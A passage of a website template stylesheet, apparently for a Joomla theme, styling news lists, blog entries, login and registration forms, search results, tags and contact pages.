}
@media (min-width: 992px) {
  .latestnews {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .latestnews {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .latestnews {
    padding: 40px;
  }
}
.latestnews > li {
  display: block;
  position: relative;
}
.latestnews > li:before,
.latestnews > li:after {
  content: " ";
  display: table;
}
.latestnews > li:after {
  clear: both;
}
.latestnews > li a.item-title {
  color: #3d3d3d;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 24px;
  display: block;
}
.latestnews > li:hover a.item-title,
.latestnews > li:focus a.item-title,
.latestnews > li:active a.item-title {
  color: #111a00;
}
.latestnews > li + li {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eaeaea;
}
.latestnews .item-image {
  width: 60px;
  height: 60px;
  margin-right: 10px;
  float: left;
}
@media (min-width: 992px) {
  .latestnews .item-image {
    width: 78.33333333px;
    height: 78.33333333px;
    margin-right: 13.05555556px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-image {
    width: 95px;
    height: 95px;
    margin-right: 15.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-image {
    width: 120px;
    height: 120px;
    margin-right: 20px;
  }
}
.latestnews .item-image img {
  max-width: 100%;
}
.latestnews .item-content {
  margin-left: 70px;
}
@media (min-width: 992px) {
  .latestnews .item-content {
    margin-left: 91.38888889px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-content {
    margin-left: 110.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-content {
    margin-left: 140px;
  }
}
.latestnews time {
  display: block;
  font-size: 14px;
  color: #aaa;
}
.active.in .latestnews > li:nth-child(1) {
  animation: latestnews 350ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(2) {
  animation: latestnews 450ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(3) {
  animation: latestnews 550ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(4) {
  animation: latestnews 650ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(5) {
  animation: latestnews 750ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(6) {
  animation: latestnews 850ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(7) {
  animation: latestnews 950ms ease-in-out forwards;
}
@keyframes latestnews {
  from {
    transform: translate(150%, 0);
  }
  to {
    transform: translate(0, 0);
  }
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eaeaea;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #575757;
  display: inline-block;
  margin: 0 1px 5px 0;
}
.tagspopular ul > li > a {
  background: #2d2d2d;
  border-radius: 0;
  color: #ffffff;
  display: block;
  padding: 4px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #111a00;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #575757;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #111a00;
}
.module-ct > ol.breadcrumb {
  padding: 10px 20px;
  margin-left: 0;
}
.item-list-view {
  list-style: none;
  margin: 0;
  padding: 0 24px;
}
.item-list-view li {
  border-bottom: 1px solid #eaeaea;
  padding: 24px 0;
  position: relative;
}
.item-list-view li .has-image {
  padding-left: 120px;
}
.item-list-view li:first-child {
  padding-top: 0;
}
.item-list-view li:first-child .item-image {
  top: 5px;
}
.item-list-view li:last-child {
  border: 0;
  padding-bottom: 0;
}
.item-list-view li .item-image {
  float: left;
  max-width: 96px;
  margin-top: 5px;
  position: absolute;
  top: 25px;
  left: 0;
}
.item-list-view li .item-image img {
  width: 100%;
}
.item-list-view li h3 {
  font-size: 17px;
  font-weight: font-weight-500;
  line-height: 1.3;
  margin: 0 0 12px;
}
.item-list-view li h3 a {
  color: #575757;
}
.item-list-view li h3 a:hover,
.item-list-view li h3 a:focus,
.item-list-view li h3 a:active {
  color: #111a00;
}
.item-list-view li .item-meta {
  color: #575757;
  font-size: 12px;
  margin-bottom: 12px;
  text-transform: uppercase;
}
.item-list-view li .item-meta span {
  line-height: 1;
  margin-right: 5px;
}
.item-list-view li .item-meta span a {
  color: #9e9e9e;
}
.item-list-view li .mod-articles-category-readmore {
  font-size: 13px;
  font-weight: 500;
  text-align: right;
  margin-bottom: 0;
  text-transform: uppercase;
}
.item-list-view li .mod-articles-category-readmore a {
  color: #575757;
}
.item-list-view li .mod-articles-category-readmore a:hover,
.item-list-view li .mod-articles-category-readmore a:focus,
.item-list-view li .mod-articles-category-readmore a:active {
  color: #111a00;
}
.blog .item-list-view li {
  padding: 16px 0;
}
.blog .item-list-view li:first-child {
  padding-top: 0;
}
.blog .item-list-view li:first-child .item-date {
  top: 5px;
}
.blog .item-date {
  border: 1px solid #eaeaea;
  color: #9e9e9e;
  display: block;
  position: absolute;
  left: 0;
  top: 21px;
  text-align: center;
  width: 72px;
}
.blog .item-date .mod-articles-category-day {
  display: block;
  font-size: 27px;
  font-weight: 600;
}
.blog .item-date .mod-articles-category-month {
  background-color: #f7f7f7;
  border-top: 1px solid #eaeaea;
  display: block;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.blog .item-list-view li .item-inner {
  padding-left: 96px;
}

.blog .title-divider {
  background-color: #436600;
  height: 5px;
  margin: 0 0 24px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .readmore {
  text-align: right;
}
.blog .readmore > a {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.blog .readmore > a:before {
  background-color: #111a00;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
  transition: all 0.35s;
  width: 0;
}
.blog .readmore > a:hover,
.blog .readmore > a:focus {
  color: #111a00;
}
.blog .readmore > a:hover:before,
.blog .readmore > a:focus:before {
  width: 100%;
}
.blog .item-image {
  overflow: hidden;
  margin-bottom: 24px;
}
.blog .item-image > img {
  max-width: 100%;
}
.blog .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left {
  width: 50%;
  padding-right: 24px;
}
.blog .column-1 .item-image.pull-left + .item-ct {
  width: 50%;
}
.blog .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 24px;
  }
}
.items-leading .leading {
  margin-bottom: 48px;
  padding-bottom: 48px;
  border-bottom: 1px solid #eaeaea;
}
.items-leading .leading:before,
.items-leading .leading:after {
  content: " ";
  display: table;
}
.items-leading .leading:after {
  clear: both;
}
.items-leading .item-image {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding-right: 48px;
}
@media (min-width: 768px) {
  .items-leading .item-image {
    float: left;
    width: 50%;
  }
}
.items-leading .item-image img {
  width: 100%;
}
.items-leading .item-ct {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
}
@media (min-width: 768px) {
  .items-leading .item-ct {
    float: left;
    width: 50%;
  }
}
.items-row {
  border-bottom: 1px solid #eaeaea;
  margin: 0 -24px 48px;
  padding-bottom: 48px;
}
.items-row .item {
  padding-left: 24px;
  padding-right: 24px;
}
.items-row .item:before,
.items-row .item:after {
  content: " ";
  display: table;
}
.items-row .item:after {
  clear: both;
}
.items-row .item:hover .title-divider {
  background-color: #333333;
}
.items-row .item:hover .article-title a {
  color: #436600;
}
.items-row .item:hover .article-title a:hover,
.items-row .item:hover .article-title a:focus {
  color: #111a00;
}
.divider-vertical {
  margin: 24px 0;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.article-aside {
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  background: url("../../../../images/slash-bg.png") no-repeat left center;
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  margin-left: 0;
  margin-right: 10px;
  padding-left: 12px;
  letter-spacing: 0.5px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd.createdby {
  background: none;
  padding-left: 0;
}
.article-footer {
  color: #9e9e9e;
  font-size: 13px;
  margin-bottom: 24px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 36px 24px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px 36px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #575757;
  font-size: 13px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
@media screen and (min-width: 992px) {
  .login-wrap {
    width: 768px;
    margin: 0 auto;
  }
}
.login-wrap .page-header {
  border: none;
  text-align: center;
}
.login-wrap .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.login-wrap .login {
  background: #222222;
  position: relative;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .login {
    padding: 0;
  }
}
.login-wrap .login-image {
  height: 100%;
  margin: -24px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .login-wrap .login-image {
    bottom: 0;
    height: 50%;
    margin: 0;
  }
}
.login-wrap .form-left {
  background: #ffffff;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .form-left {
    border: 1px solid #cccccc;
  }
}
.login-wrap .form-left .control-label {
  color: #333333;
  padding-top: 0;
  text-align: left;
  text-transform: uppercase;
  font-size: 14px;
}
.login-wrap .form-left .control-label label {
  font-weight: 400;
}
.login-wrap .form-left .control-input input {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
.login-wrap .form-left .form-group .checkbox {
  padding-top: 0;
  min-height: 1px;
}
.login-wrap .form-left .form-group:last-child {
  margin-bottom: 0;
}
.login-wrap .form-left .control-button {
  text-align: right;
}
.login-wrap .form-left .control-button .btn-primary {
  width: 100%;
}
.login-wrap .form-left .other-links ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.login-wrap .form-left .other-links ul li {
  display: inline-block;
  margin-right: 12px;
}
.login-wrap .form-left .other-links ul li a {
  color: #9e9e9e;
  font-size: 13px;
}
.login-wrap .form-left .other-links ul li a:hover {
  color: #111a00;
  text-decoration: none;
}
.login-wrap .form-right {
  color: #ffffff;
  height: 364px;
  text-align: center;
}
.login-wrap .form-right .register {
  position: relative;
  top: 25%;
}
.login-wrap .form-right .register .login-description {
  font-size: 17px;
  padding: 0 24px;
  margin-bottom: 48px;
}
@media screen and (min-width: 480px) {
  div.logout .form-horizontal {
    border: 2px solid #436600;
    width: 400px;
    padding: 24px;
    margin: 24px auto;
    text-align: center;
  }
}
div.logout .page-header {
  border: none;
  text-align: center;
}
div.logout .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
div.logout .control-group,
div.logout .control-group .controls {
  margin: 0;
}
@media screen and (min-width: 992px) {
  .registration,
  .profile-edit,
  .reset,
  .remind {
    width: 768px;
    margin: 0 auto;
  }
}
.registration > .form-horizontal,
.profile-edit > .form-horizontal,
.reset > .form-horizontal,
.remind > .form-horizontal {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.registration > .form-horizontal legend,
.profile-edit > .form-horizontal legend,
.reset > .form-horizontal legend,
.remind > .form-horizontal legend {
  border: none;
  padding-left: 24px;
}
.registration > .form-horizontal legend + .form-group,
.profile-edit > .form-horizontal legend + .form-group,
.reset > .form-horizontal legend + .form-group,
.remind > .form-horizontal legend + .form-group {
  display: none;
}
.registration .page-header,
.profile-edit .page-header,
.reset .page-header,
.remind .page-header {
  border: none;
  text-align: center;
}
.registration .page-header h1,
.profile-edit .page-header h1,
.reset .page-header h1,
.remind .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.registration .form-group,
.profile-edit .form-group,
.reset .form-group,
.remind .form-group {
  margin: 0 -24px 24px;
}
.registration .form-group > [class^="col-"],
.profile-edit .form-group > [class^="col-"],
.reset .form-group > [class^="col-"],
.remind .form-group > [class^="col-"] {
  padding: 0 24px;
}
.registration .control-label label,
.profile-edit .control-label label,
.reset .control-label label,
.remind .control-label label {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding-top: 12px;
}
.registration .form-actions,
.profile-edit .form-actions,
.reset .form-actions,
.remind .form-actions {
  background: none;
  padding: 0;
}
.registration .form-actions [class*="col-sm-offset-"],
.profile-edit .form-actions [class*="col-sm-offset-"],
.reset .form-actions [class*="col-sm-offset-"],
.remind .form-actions [class*="col-sm-offset-"] {
  padding-left: 24px !important;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
.reset .control-label label,
.remind .control-label label {
  white-space: nowrap;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #ffffff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window > h2 {
  font-size: 21px;
  color: #333333;
  margin-top: 0;
  margin-bottom: 24px;
}
#mailtoForm .form-group {
  margin: 0 -24px 12px;
}
#mailtoForm .form-group > [class^="col-"] {
  padding: 0 24px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eaeaea;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 768px;
    margin: 0 auto;
  }
}
.profile legend {
  border: none;
}
@media screen and (min-width: 768px) {
  .profile legend {
    margin-left: 180px;
  }
}
.profile > .profile-box {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.profile .page-header {
  border: none;
  text-align: center;
}
.profile .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.profile-edit #helpsite-refresh {
  margin-top: 12px;
}
.view-search .search h1.page-title {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
.view-search .search .search-box-border {
  padding: 24px;
  border: 2px solid #436600;
  margin-bottom: 24px;
}
.view-search .search .searchintro {
  font-size: 19px;
  border-bottom: 1px solid #eaeaea;
}
.view-search .search .searchintro .badge {
  font-size: 19px;
  background: #eeeeee;
  color: #436600;
  border-radius: 0;
}
.view-search .search .form-limit {
  margin-top: 12px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
.view-search .search .form-limit #limit_chzn {
  display: inline-block;
}
.view-search .search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 24px 0;
}
#searchForm legend {
  margin-bottom: 12px;
  border: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 24px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
  border: none;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container {
  display: inline-block;
}
#searchForm .input-group .form-control,
#searchForm .input-group #search-searchword {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#searchForm .input-group .form-control:focus,
#searchForm .input-group #search-searchword:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #436600;
}
#searchForm .input-group .input-group-btn .btn {
  border: 1px solid #eaeaea;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 12px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 24px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 17px;
  margin-top: 24px;
}
.search-results .result-category {
  font-size: 13px;
  color: #9e9e9e;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #575757;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 13px;
  color: #9e9e9e;
}
.search-results .result-item {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid #eaeaea;
}
.search-results .result-item .img-intro {
  padding: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 40%;
    padding: 0 20px 10px 0;
  }
}
@media (min-width: 1200px) {
  .search-results .result-item .img-intro {
    width: 20%;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
.search-results .result-item .result-title {
  margin-top: 0;
  font-size: 18px;
  margin-bottom: 12px;
  line-height: 1.6;
}
.search-results .result-item .result-title a {
  color: #222222;
  border-bottom: 1px solid transparent;
}
.search-results .result-item .result-title a:hover,
.search-results .result-item .result-title a:focus,
.search-results .result-item .result-title a:active {
  color: #000000;
  border-bottom-color: #eaeaea;
}
div.finder {
  margin-bottom: 24px;
}
div.finder .search-box-border {
  padding: 24px;
  border: 2px solid #436600;
  margin-bottom: 24px;
}
div.finder .search-box-border h1 {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
@media screen and (max-width: 767px) {
  div.finder #smartsearch-btn {
    margin-bottom: 12px;
    vertical-align: top;
  }
}
div.finder #advancedSearch .advanced-search-tip + hr {
  display: none;
}
@media (max-width: 767px) {
  div.finder .form-horizontal .control-group .controls {
    margin-left: 0;
    margin-top: 12px;
  }
}
div.finder #search-results h2 {
  font-size: 21px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
.item-page .item-image.pull-left {
  float: none !important;
  margin-bottom: 24px;
}
.item-page .item-image.pull-left img {
  max-width: 100%;
}
.item-page .article-aside {
  margin-bottom: 24px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 24px;
}
.item-page .tags {
  margin-bottom: 12px;
}
.item-page .tags .label {
  background: none;
  border: 1px solid #575757;
  border-radius: 0;
  color: #575757;
  font-size: 14px;
  font-weight: 500;
  padding: 8px 12px;
  text-transform: uppercase;
  display: inline-block;
}
.item-page .tags .label:hover,
.item-page .tags .label:focus {
  background: #111a00;
  border-color: #111a00;
  color: #ffffff;
}
@media screen and (min-width: 992px) {
  .item-page.center-page {
    width: 768px;
    margin: 0 auto;
  }
}
.item-page.center-page .article-header {
  border: none;
  text-align: center;
  padding-bottom: 12px;
  margin-bottom: 24px;
}
.item-page.center-page .article-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
  margin: 0;
  font-weight: 500;
}
.item-page.center-page .article-content {
  position: relative;
  padding: 24px;
  border: 2px solid #436600;
}
.tag-category .filters {
  margin: 0 0 24px 0;
}
@media screen and (max-width: 767px) {
  .tag-category .filters .btn-group.pull-right {
    float: none !important;
    margin-top: 12px;
  }
}
.tag-category .category .media {
  background: none;
  padding: 24px 0;
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.tag-category .category .media .media-object {
  padding: 0;
}
@media screen and (min-width: 992px) {
  .tag-category .category .media .media-object {
    max-width: 20%;
    margin-right: 24px;
  }
}
@media screen and (max-width: 991px) {
  .tag-category .category .media .media-object.pull-left {
    float: none !important;
    height: auto;
    width: 100%;
    margin-bottom: 12px;
    margin-right: 0;
  }
}
.tag-category .category .media .media-body .title {
  margin-bottom: 12px;
  margin-top: 0;
  font-weight: 400;
  font-size: 21px;
  text-transform: uppercase;
}
.tag-category .category .media .media-body .title a {
  color: #333333;
}
.tag-category .category .media .media-body .title a:hover,
.tag-category .category .media .media-body .title a:focus {
  color: #111a00;
}
.tag-category .category .media .media-body p:last-child {
  margin: 0;
}
.contact {
  padding-top: 24px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: #333333;
  margin-bottom: 18px;
  padding-bottom: 3px;
  border-bottom: 1px solid #333333;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 6px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4.8px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  color: #575757;
  font-weight: 400;
}
.contact .contact-links ul li {
  display: inline-block;
  margin: 0 12px 6px 0;
  border: none;
}
.contact .contact-links ul li a {
  background-color: #333333;
  color: #ffffff;
  padding: 7px 18px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background-color: #111a00;
  color: #ffffff;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 24px;
  }
}
.plain-style.row {
  margin: 0 -24px;
}
.plain-style.row > [class^="col-"] {
  padding: 0 24px;
}
.plain-style .contact-top {
  margin-bottom: 48px;
}
.plain-style .box-contact {
  margin-bottom: 48px;
}
.plain-style .box-contact h3 {
  margin-top: 0;
}
.plain-style .box-contact.box-bg {
  background: #333333;
  color: #eeeeee;
  padding: 24px;
}
.plain-style .box-contact.box-bg h3 {
  color: #ffffff;
  border-color: #ffffff;
}
.plain-style .contact-left {
  margin-bottom: 24px;
}
.plain-style .contact-left h3 {
  margin-top: 0;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 24px;
}
#slide-contact .panel .panel-heading {
  background-color: #333333;
  color: #ffffff;
}
#slide-contact .panel .panel-body {
  padding: 24px;
}
#slide-contact .panel .panel-collapse {
  background-color: #f7f7f7;
}
.contact #myTab {
  margin-bottom: 36px;
  border-bottom: 1px solid #dddddd;
}
.contact #myTab li {
  margin-right: 24px;
}
@media (max-width: 767px) {
  .contact #myTab li {
    display: block;
    margin-bottom: 24px;
  }
}
.contact #myTab li a {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  padding: 0 0 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #575757;
}
.contact #myTab li a:hover,
.contact #myTab li a:focus {
  color: #111a00;
}
.contact #myTab li.active a {
  background-color: transparent;
  border-color: #436600;
  color: #436600;
}
.contact-form legend {
  border: 0;
  color: #9e9e9e;
  font-size: 13px;
  margin: 0 0 24px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -24px 12px;
}
.contact-form .form-group [class^="col-"] {
  padding: 0 24px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
